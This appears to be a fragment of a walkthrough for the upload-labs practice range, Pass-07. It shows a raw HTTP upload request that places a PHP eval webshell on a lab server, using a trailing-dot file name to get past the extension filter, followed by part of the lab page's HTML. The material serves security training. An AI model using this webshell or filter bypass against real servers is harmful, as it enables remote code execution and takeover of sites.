 Host: 192.168.3.88
Content-Length: 334
Cache-Control: max-age=0
Origin: http://192.168.3.88
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPqtB4S3m0M1Uq6I9
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://192.168.3.88/Pass-07/?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryPqtB4S3m0M1Uq6I9
Content-Disposition: form-data; name="upload_file"; filename="shell.php."
Content-Type: application/octet-stream
<?php @eval($_POST('Alan'));?>
------WebKitFormBoundaryPqtB4S3m0M1Uq6I9
Content-Disposition: form-data; name="submit"
涓婁紶
<div class="float_btn">
<a href="../task.php">返回选题</a>
<a id="handle_code" href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php." width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>